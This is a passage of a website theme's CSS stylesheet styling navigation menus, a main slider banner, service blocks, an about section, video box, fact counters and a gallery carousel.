	background-color:#42a200;
}

.header-style-two .main-menu .navigation > li > a{
	padding:13px 0px;
}

.header-style-two .main-menu .navigation > li > a:after{
	display:none;
}

.header-style-two .main-menu .navigation > li:hover > a,
.header-style-two .main-menu .navigation > li.current > a,
.header-style-two  .main-header.light-version .main-menu .navigation > li:hover > a,
.header-style-two .main-header.light-version .main-menu .navigation > li.current > a{
	color:#5ea6ff;
}

.header-style-four .main-menu .navigation > li:after{
    position: absolute;
    content: '';
    right: -15px;
    top: 50%;
    width: 2px;
    height: 12px;
	margin-top: -6px;
    background: url(../images/icons/devider.png) no-repeat;
}

.header-style-four .main-menu .navigation > li:last-child::after{
	display:none;
}

.header-style-four .main-menu .navigation > li > a:after{
	bottom:0px;
}

.header-style-four .main-menu .navigation > li > a{
	color:#000000;
	padding:37px 0px;
}

.header-style-five .main-menu .navigation > li > a{
	color:#000000;
	padding:18px 0px;
}

.header-style-five .main-menu .navigation > li > a:after{
	display:none;
}

.header-style-four .main-menu .navigation > li > a:after{
	background-color:#9a7f59;
}

.header-style-four .main-menu .navigation > li:hover > a::after,
.header-style-four .main-menu .navigation > li.current > a::after{
	width:100%;
	bottom:-1px;
}

.main-menu .navigation > li.dropdown > a{
	padding-right:15px !important;
}

.main-menu .navigation > li.dropdown > a:before{
	font-family: 'FontAwesome';
    content: "\f107";
    position: absolute;
    right: 0px;
    font-size: 13px;
    line-height: 30px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-header.light-version .main-menu .navigation > li:hover > a,
.main-header.light-version .main-menu .navigation > li.current > a{
	opacity:1;
}

.main-menu .navigation > li > ul{
	position:absolute;
	left:0px;
	top:120%;
	width:230px;
	z-index:100;
	display:none;
	opacity: 0;
    visibility: hidden;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	padding: 0px 0px;
	background-color: #ffffff;
	border: 3px solid #94db11;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.10);
}

.main-menu .navigation > li > ul:before{
	position:absolute;
	content:'';
	left:0px;
	top:-30px;
	width:100%;
	height:30px;
	display:block;
}

.main-menu .navigation > li > ul.from-right{
	left:auto;
	right:0px;	
}

.main-menu .navigation > li > ul > li{
	position:relative;
	width:100%;
	border-bottom: 1px solid #f4f2f2;
}

.main-menu .navigation > li > ul > li:last-child{
	border-bottom:none;
}

.main-menu .navigation > li > ul > li > a{
	position:relative;
	display:block;
	padding:12px 18px;
	line-height:24px;
	font-weight:400;
	font-size:16px;
	text-transform:capitalize;
	color:#7c7b7b;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li:hover > a{
	color:#ffffff;
	padding-left:30px;
	background:#94db11;
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
	font-family: 'FontAwesome';
	content: "\f105";
	position:absolute;
	right:15px;
	top:14px;
	width:10px;
	height:20px;
	display:block;
	color:#ffffff;
	line-height:20px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;	
}

.main-menu .navigation > li > ul > li.dropdown:hover > a:after{
	color:#ffffff;
}

.main-menu .navigation > li > ul > li > ul{
	position:absolute;
	left:100%;
	top:100%;
	width:230px;
	z-index:100;
	display:none;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    padding: 0px 0px;
	background-color: #ffffff;
	border: 3px solid #3241ff;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul > li > ul.from-right{
	left:auto;
	right:0px;	
}

.main-menu .navigation > li > ul > li > ul > li{
	position:relative;
	width:100%;
	border-bottom: 1px solid #f4f2f2;
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
	border-bottom:none;	
}

.main-menu .navigation > li > ul > li > ul > li > a{
	position:relative;
	display:block;
	padding:12px 18px;
	line-height:24px;
	font-weight:400;
	font-size:16px;
	text-transform:capitalize;
	color:#7c7b7b;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color:#ffffff;
	padding-left:30px;
	background:#3241ff;
}

.main-menu .navigation > li > ul > li > ul > li.dropdown > a:after{
	font-family: 'FontAwesome';
	content: "\f105";
	position:absolute;
	right:10px;
	top:11px;
	width:10px;
	height:20px;
	display:block;
	color:#272727;
	line-height:20px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;	
}

.main-menu .navigation > li > ul > li > ul > li.dropdown:hover > a:after{
	color:#ffffff;	
}

.main-menu .navigation > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	top:70%;
	-moz-transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

.main-menu .navigation li > ul > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	top:0;
	-moz-transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
	transform: rotateX(0deg);
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;	
}

.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn{
	position:absolute;
	right:10px;
	top:6px;
	width:30px;
	height:30px;
	text-align:center;
	color:#ffffff;
	line-height:28px;
	border:1px solid #ffffff;
	background-size:20px;
	cursor:pointer;
	z-index:5;
	display:none;
}

.header-style-two{
	position:absolute;
	left:0px;
	top:0px;
}

.header-style-two .header-upper .auto-container{
	position:relative;
}

.header-style-two .header-upper .upper-inner{
	padding-left:305px;
	border-bottom:1px solid #ecebeb;
}

.header-style-two .header-upper .upper-inner .logo-box{
	position:absolute;
	left:15px;
	top:0px;
	padding-top:0px;
	background-color:#ffffff;
	border:1px solid #ecebeb;
}

/*** 

====================================================================
	Main Slider Banner
====================================================================

***/

.main-slider{
	position:relative;
	background-size:cover;
}

.main-slider.style-two{
	padding-top:68px;
}

.main-slider .slider-outer{
	position:relative;
}

.main-slider:before{
	position:absolute;
	content:'';
	left:-32px;
	top:0px;
	width:310px;
	height:492px;
	z-index:1;
	display:inline-block;
	background:url(../images/main-slider/2.png) no-repeat;
	display:none;
}

.main-slider .auto-container{
	position:relative;
}

.main-slider .slide{
	position:relative;
	background-repeat:no-repeat;
	/* background-position:right top; */
	background-position:top left;
	background-size:contain;
}

.main-slider .slide.style-two{
	background-size:cover;
	background-position:center bottom;
}

.main-slider .slide .content{
	position:relative;
	/* padding:330px 0px 260px; */
	/* padding: 220px 0px 180px; */
	padding: 148px 0px 180px;
	    z-index: 22;
}

.main-slider .slide .content.alternate{
	padding:160px 0px 110px;
}

.main-slider.style-three .slide .content{
	padding:270px 0px 170px;
}

.main-slider.style-four .content{
	max-width:610px;
	padding:140px 50px 140px;
	background-color:rgba(0,0,0,0.85);
}

.main-slider.style-four .content .title{
	color:#f91101;
	font-weight:600;
}

.main-slider.style-four .content h1:before{
	position:absolute;
	content:'';
	left:-50px;
	top:0px;
	width:5px;
	height:100%;
	background-color:#f71101;
}

.main-slider.style-four .content h1{
	color:#ffffff;
	font-size:60px;
	font-weight:700;
	line-height:1.2em;
	padding-bottom:0px;
	margin-bottom:15px;
}

.main-slider.style-four .content h1:after{
	display:none;
}

.main-slider.style-four .content .text{
	color:#ffffff;
}

.main-slider .title{
	position:relative;
	color:#d1ae7c;
	opacity: 0;
	font-size:14px;
	letter-spacing:2px;
	margin-bottom:15px;
	text-transform:uppercase;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	transform: translateY(50px);
}

.main-slider .active .title{
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	transition-delay: 900ms;
}

.main-slider h1{
	position:relative;
	/* color:#012068; */
	color:#555555;
	font-size:36px;
	opacity: 1;
	font-weight:700;
	line-height:1.3em;
	padding-bottom:20px;
	margin-bottom:30px;
	/* font-family: 'Poppins', sans-serif; */
	font-family: 'Montserrat', sans-serif;
	text-transform:capitalize;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	transform: translateY(50px);
}

.main-slider h1:after{
	position:absolute;
	left:0px;
	bottom:0px;
	content:'';
	width:50px;
	height:4px;
	/* background-color:#012068; */
	background-color:#555555;
}

.main-slider h1 span{
	/* color:#94db11; */
	/* color:#4bb906; */
	color:#555555;
	/* font-style:italic; */
	/* font-family: 'Playfair Display', serif; */
	font-family: 'Montserrat', sans-serif;
}

.main-slider h1 span.alternate{
	display:block;
	background: linear-gradient(to right, #f44c01 0%, #ff7a01 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.main-slider h1.alternate{
	padding-bottom:0px;
	margin-bottom:20px;
}

.main-slider h1.alternate,
.main-slider h1.alternate span{
	color:#ffffff;
}

.main-slider h1.alternate:after{
	display:none;
}

.main-slider h1.style-two{
	color:#ffffff;
	font-size:60px;
	font-weight:700;
	padding-bottom:0px;
	font-family: 'Playfair Display', serif;
}

.main-slider h1.style-two span{
	color:#ad8e63;
}

.main-slider h1.style-two:after{
	display:none;
}

.main-slider .active h1{
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	transition-delay: 1300ms;
}

.main-slider .text{
	position:relative;
	/* color:#1a1e66; */
	color:#333;
	font-size:18px;
	opacity:1;
	line-height: 1.6em;
	font-weight:400;
	margin-bottom:30px;
	max-width:565px;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	transform: translateY(50px);
}

.main-slider .text.alternate{
	color:#ffffff;
}

.main-slider .active .text{
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	transition-delay: 2000ms;
}

.main-slider .btn-box{
	opacity:1;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	transform: translateY(50px);
}

.main-slider .active .btn-box{
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	transition-delay: 2000ms;
}

.main-slider .link-box{
	position:relative;
	opacity:1;
	z-index:10;
	margin-right:30px;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	transform: translateY(50px);
}

.main-slider .link-box .theme-btn{
	margin-right:20px;
	margin-bottom:10px;
	color: #fff;
}

.main-slider .active .link-box{
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	transition-delay: 2500ms;
}

.main-slider .business-image-box{
	position:absolute;
	right:0px;
	top:0px;
	z-index:1;
	right:-250px;
}

.main-slider .owl-dots{
	position: absolute;
    left: 50%;
    bottom: 150px;
    max-width: 100px;
    margin-left: -50px;
    width: 100%;
	display: none;
    text-align: center;
}

.main-slider .owl-dots .owl-dot{
	position:relative;
	width:12px;
	height:12px;
	margin:0px 4px;
	overflow: hidden;
	border-radius: 50px;
	display:inline-block;
	border:1px solid #08c8af;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-slider .owl-dots .owl-dot:before{
	position: absolute;
	content: '';
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 50%;
	background-color: #08c8af;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-slider .owl-dots .owl-dot.active::before,
.main-slider .owl-dots .owl-dot:hover::before{
	height:100%;
}

.main-slider .owl-nav{
	position:absolute;
	left:0px;
	top:50%;
	z-index:1;
	width:100%;
	margin-top:-40px;
}

.main-slider .owl-nav .owl-prev{
	position:absolute;
	width: 50px;
	height: 50px;
	left:20px;
	color:#4daa02;
	font-size:24px;
	text-align: center;
	line-height: 48px;
	border:1px solid #4daa02;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-slider .owl-nav .owl-next{
	position:absolute;
	right:20px;
	width: 50px;
	height: 50px;
	color:#4daa02;
	font-size:24px;
	text-align: center;
	line-height: 48px;
	border:1px solid #4daa02;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-slider.style-three .owl-nav .owl-prev,
.main-slider.style-three .owl-nav .owl-next{
	border-color:#7e6a46;
	color:#7e6a46;
}

.main-slider.style-three .owl-nav .owl-prev:hover,
.main-slider.style-three .owl-nav .owl-next:hover{
	border-color:#7e6a46;
	background-color:#7e6a46;
}

.main-slider .owl-nav .owl-prev:hover,
.main-slider .owl-nav .owl-next:hover{
	color:#ffffff;
	border-color: #4daa02;
    background-color: #4daa02;
}

.main-slider.style-four .owl-nav .owl-prev,
.main-slider.style-four .owl-nav .owl-next{
	border:none;
	color:#ffffff;
	border-radius:50%;
	background-color:rgba(0,0,0,0.60);
}

/*** 

====================================================================
	Services Slider
====================================================================

***/

.services-section{
	position:relative;
	    padding-top: 30px;
}

.services-section .services-block{
	padding:0px;
	float:left;
	z-index:1;
}

.services-block{
	position:relative;
}

.services-block .inner-box{
	position:relative;
	text-align:center;
	padding:0px 50px 60px;
	background: -ms-linear-gradient(left, #EAEAED 0%, #ffffff 100%);
	background: -moz-linear-gradient(left, #EAEAED 0%, #ffffff 100%);
	background: -o-linear-gradient(left, #EAEAED 0%, #ffffff 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #EAEAED), color-stop(100, #ffffff));
	background: -webkit-linear-gradient(left, #EAEAED 0%, #ffffff 100%);
	background: linear-gradient(to right, #EAEAED 0%, #ffffff 100%);
	height: 435px;
}

/* .services-block .inner-box:hover{
	background: -ms-linear-gradient(left, #ffffff 0%, #EAEAED 100%);
	background: -moz-linear-gradient(left, #ffffff 0%, #EAEAED 100%);
	background: -o-linear-gradient(left, #ffffff 0%, #EAEAED 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #ffffff), color-stop(100, #EAEAED));
	background: -webkit-linear-gradient(left, #ffffff 0%, #EAEAED 100%);
	background: linear-gradient(to right, #ffffff 0%, #EAEAED 100%);
} */

.services-block .inner-box .icon-box{
	position:relative;
	width:118px;
	height:118px;
	color:#ffffff;
	font-size:50px;
	text-align:center;
	line-height:118px;
	margin:0 auto;
	border-radius:50%;
	/* margin-top:-59px; */
	margin-top:-40px;
	display:inline-block;
	margin-bottom:40px;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	background-image: -ms-linear-gradient(right, #e5e9e3 0%, #e5e9e3 100%);
    background-image: -moz-linear-gradient(right, #e5e9e3 0%, #e5e9e3 100%);
    background-image: -o-linear-gradient(right, #e5e9e3 0%, #e5e9e3 100%);
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #e5e9e3), color-stop(100, #e5e9e3));
    background-image: -webkit-linear-gradient(right, #e5e9e3 0%, #e5e9e3 100%);
    background-image: linear-gradient(to left, #e5e9e3 0%, #e5e9e3 100%)
}

.services-block .inner-box .icon-box .icon{
	position:relative;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	color:#000;
}

.services-block .inner-box:hover .icon-box{
	-webkit-transform: rotateY(360deg);
	transform: rotateY(360deg);
}

.services-block .inner-box .icon-box span img {
	width:50px;
}

.services-block .inner-box h5{
	position:relative;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:18px;
}

.services-block .inner-box h5 a{
	position:relative;
	/* color:#012068; */
	color:#191919;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.services-block .inner-box:hover h5 a{
	/* color:#3241ff; */
	color:#4eaa03;
}

.services-block .inner-box .text{
	position:relative;
	font-size:16px;
	/* color:#1a1e66; */
	color:#333;
	line-height:1.7em;
	margin-bottom:30px;
}

.services-block .inner-box .plus-box{
	position:relative;
	width:40px;
	height:40px;
	color:#ffffff;
	font-size:14px;
	text-align:left;
	border-radius:50px;
	line-height:38px;
	background-color:#93da12;
	display:inline-block;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.services-block .inner-box .plus-box .plus{
	position:absolute;
	right:0px;
	color:#ffffff;
	width:40px;
	height:40px;
	font-size:14px;
	line-height:40px;
	border-radius:50px;
	text-align:center;
	display:inline-block;
	background-color:#93da12;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.services-block .inner-box .plus-box:hover{
	width:107px;
	padding:0px 0px 0px 25px;
}

/*** 

====================================================================
	About Slider
====================================================================

***/

.about-section{
	position:relative;
	padding:95px 0px 85px;
}

.about-section .content-column{
	position:relative;
}

.about-section .content-column .inner-column{
	position:relative;
}

.about-section .content-column .inner-column .sec-title{
	margin-bottom:30px;
}

.about-section .content-column .inner-column .text{
	position:relative;
	margin-bottom:35px;
}

.about-section .content-column .inner-column .text p{
	position:relative;
	font-size:16px;
	color:#1a1e66;
	line-height:1.6em;
	margin-bottom:15px;
}

.about-section .content-column .inner-column .text p a{
	text-decoration:underline;
}

.about-section .content-column .inner-column .text p:last-child{
	margin-bottom:0px;
}

.about-section .content-column .question{
	position:relative;
	font-size:16px;
	font-weight:700;
	color:#012068;
	margin-top:22px;
	padding-bottom:30px;
	margin-bottom:20px;
	border-bottom:1px dashed #b7b7b7;
}

.about-section .content-column .question a{
	position:relative;
	color:#012068;
	text-decoration:underline;
}

.about-section .content-column .question strong{
	position:relative;
	color:#012068;
	font-size:24px;
	font-weight:700;
	margin-left:5px;
	margin-bottom: 5px;
	display:inline-block;
	font-family: 'Poppins', sans-serif;
}

.about-section .content-column .question .or{
	position:relative;
	margin-left:5px;
	color:#012068;
	display:inline-block;
}

.about-section .content-column .inner-column .signature{
	position:relative;
	padding-left:165px;
	padding-top:20px;
	min-height:105px;
}

.about-section .content-column .inner-column .signature .signature-img{
	position:absolute;
	left:0px;
	top:0px;
}

.about-section .content-column .inner-column .signature h5{
	position:relative;
	color:#012068;
	font-weight:700;
	text-transform:capitalize;
}

.about-section .content-column .inner-column .signature .designation{
	position:relative;
	color:#1a1e66;
	font-size:16px;
}

.about-section .video-column{
	position:relative;
}

.about-section .video-column .inner-column{
	position:relative;
	padding-left:30px;
	padding-top:65px;
}

.about-section .video-column .inner-column .video-box{
	border-radius:30px;
	overflow:hidden;
	margin-bottom:50px;
}

.about-section.brown .content-column .inner-column .sec-title h2{
	color:#000000;
	padding-bottom:0px;
}

.about-section.brown .content-column .inner-column .text p a{
	color:#000000;
}

.about-section.brown .content-column .inner-column .sec-title h2:after{
	display:none;
}

.about-section.brown .fact-counter .column .counter-title,
.about-section.brown .content-column .question strong,
.about-section.brown .content-column .question a,
.about-section.brown .content-column .question,
.about-section.brown .content-column .inner-column .list-style-one li{
	color:#000000;
}

.about-section.brown .fact-counter .count-outer,
.about-section.brown .content-column .inner-column .signature h5,
.about-section.brown .video-column .fact-counter .count-outer .count-text{
	color:#9a7f59;
}

.about-section.brown .content-column .inner-column .signature .designation{
	color:#9c9c9c;
}

.about-section.brown .video-box .overlay-box span{
	background-color:#9a7f59;
}

/*Video Box*/

.video-box{
	position:relative;
	box-shadow:0px 0px 40px rgba(0,0,0,0.40);
}

.video-box .image{
	position:relative;
	overflow:hidden;
	margin:0px;
}

.video-box .image img{
	position:relative;
	width:100%;
}

.video-box .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	text-align:center;
	overflow:hidden;
	line-height: 80px;
	background:rgba(19,184,234,0.08);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.video-box .overlay-box:hover{
	background:rgba(0,0,0,0.45);
}

.video-box .overlay-box span{
	position: relative;
	width:80px;
	height: 80px;
    top: 40%;
	z-index:99;
	color: #ffffff;
	font-weight:400;
	font-size:24px;
	text-align: center;
	border-radius:50%;
	padding-left:4px;
	background-color: #3241ff;
	display: inline-block;
	margin-top: -40px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	box-shadow:0px 0px 15px rgba(0,0,0,0.15);
}

.video-box:hover .overlay-box span{
	transform: rotate(360deg);
}

/*Fact Counter*/

.fact-counter{
	position:relative;
}

.fact-counter .column{
	position:relative;
	z-index:5;
	margin-bottom:30px;
}

.fact-counter .column .inner{
	position:relative;
	text-align:center;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.fact-counter .count-outer{
	position:relative;
	font-weight:700;
	color:#3241ff;
	font-size: 30px;
	font-family: 'Poppins', sans-serif;
}

.fact-counter .count-outer .count-text{
	position:relative;
	font-weight:700;
	color:#3241ff;
	font-size: 30px;
	font-family: 'Poppins', sans-serif;
}

.fact-counter .column .counter-title{
	position:relative;
	font-size:16px;
	font-weight:600;
	color:#012068;
	margin-top:14px;
	text-transform:capitalize;
	display:block;
}

.fact-counter .count-outer .text{
	position:relative;
	color:#7f7f7f;
	font-size:14px;
	margin-top:6px;
	font-weight:400;
	font-family: 'Muli', sans-serif;
}

/* Style Two */

.fact-counter.style-two{
	padding-left:20px;
}

.fact-counter.style-two .counter-column .inner{
	text-align:left;
}

.fact-counter.style-two .counter-column{
	margin-bottom:60px;
}

.fact-counter.style-two .counter-column:last-child{
	margin-bottom:0px;
}

.fact-counter.style-two .count-outer{
	position:relative;
	font-size:55px;
	line-height:1em;
	font-weight:600;
	margin:0px 0px;
	color:#ffffff;
}

.fact-counter.style-two .count-outer .count-text{
	position:relative;
	font-weight:600;
	color:#ffffff;
	font-size: 55px;
}

.fact-counter.style-two .column .counter-title{
	position:relative;
	font-size:18px;
	font-weight:400;
	color:#13b5ea;
	margin-top:5px;
	text-transform:capitalize;
	display:block;
	letter-spacing:1px;
}

/* Style Three */

.fact-counter.style-three .column .inner .icon-box{
	position:relative;
	font-size:64px;
	line-height:1em;
	color:#ec0203;
	margin-bottom:25px;
}

.fact-counter.style-three .count-outer{
	position:relative;
	font-size:36px;
	line-height:1em;
	font-weight:700;
	margin:0px 0px;
	color:#ffffff;
}

.fact-counter.style-three .count-outer .count-text{
	position:relative;
	font-weight:700;
	color:#ffffff;
	font-size: 36px;
}

.fact-counter.style-three .column .counter-title{
	position:relative;
	font-size:18px;
	font-weight:600;
	color:#ffffff;
	margin-top:14px;
	display:block;
	letter-spacing:1px;
	text-transform:capitalize;
	font-family: 'Muli', sans-serif;
}

/*** 

====================================================================
	Gallery Section
====================================================================

***/

.gallery-section{
	position: relative;
}

.gallery-section .gallery-block .inner-box{
	
}

.gallery-section .owl-item.active .gallery-block{
	transform:scaleY(1.1);
	-moz-transform:scaleY(1.1);
	-webkit-transform:scaleY(1.1);
	-ms-transform:scaleY(1.1);
	-o-transform:scaleY(1.1);
}

/*Gallery Block*/

.gallery-block{
	position:relative;
}

.gallery-block .inner-box{
	position:relative;
}

.gallery-block .inner-box .image{
	position:relative;
}

.gallery-block .inner-box .image img{
	position:relative;
	width: 100%;
	display: block;
}

.gallery-block .inner-box .overlay-box{
	position:absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	display: block;
}

.gallery-block .inner-box .overlay-box{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:100%;
	height:100%;
	display:block;
	z-index:1;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(1,8,104,0.8));
	background:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(1,8,104,0.8));
	background:-o-linear-gradient(top,rgba(0,0,0,0),rgba(1,8,104,0.8));
	background:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(1,8,104,0.8));
}

.gallery-block .inner-box .overlay-box .overlay-inner{
	position:absolute;
	left: 70px;
	bottom: 80px;
	width: 100%;
	display: block;
}

.gallery-block .inner-box .overlay-box .overlay-inner h3{
	position:relative;
	margin-bottom:10px;
}

.gallery-block .inner-box .overlay-box .overlay-inner h3 a{
	position:relative;
	color: #ffffff;
	font-weight: 700;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.gallery-block .inner-box .overlay-box .overlay-inner h3 a:hover{
	color:#3241ff;
}

.gallery-block .inner-box .overlay-box .overlay-inner .text{
	position:relative;
	font-size:20px;
	color:#ffffff;
	line-height:1.5em;
	max-width:540px;
}

.gallery-section .owl-carousel{
	max-width:1240px;
	margin:0 auto;
	width:100%;
	display:block;
}

.gallery-section .owl-dots{
	display:none;
}

.gallery-section .owl-nav{
	position:absolute;
	left: 0px;
	top: 50%;
	width: 100%;
}

.gallery-section .owl-nav .owl-prev{
	position:absolute;
	left: -70px;
	width: 90px;
	height: 60px;
	color:#ffffff;
	text-align: center;
	line-height: 60px;
	font-size: 24px;
	display: inline-block;
	background-color: #000000;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	border-radius: 50px 0px 0px 50px;
}

.gallery-section .owl-nav .owl-next{
	position:absolute;
	right: -70px;
	width: 90px;
	height: 60px;
	color:#ffffff;
	text-align: center;
	line-height: 60px;
	font-size: 24px;
	display: inline-block;
	background-color: #000000;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	border-radius: 0px 50px 50px 0px;
}

.gallery-section .owl-nav .owl-prev:hover,
.gallery-section .owl-nav .owl-next:hover{
	color: #ffffff;
	border-color:#3241ff;
	background-color: #3241ff;
}

.gallery-section .owl-carousel .owl-stage-outer{
	overflow:visible;
}

.gallery-section .owl-carousel .owl-stage-outer .owl-item .gallery-block .inner-box .overlay-box{
	/* opacity: 0;
	visibility: hidden; */
}

.gallery-section .owl-carousel .owl-stage-outer .owl-item .gallery-block .inner-box .image{
	/* opacity: 0.5; */
}

.gallery-section .owl-carousel .owl-stage-outer .owl-item.active .gallery-block .inner-box .image{
	opacity: 1;
}

.gallery-section .owl-carousel .owl-stage-outer .owl-item.active .gallery-block .inner-box .overlay-box{
	/* opacity: 1;
	visibility: visible; */
}

/*** 

====================================================================
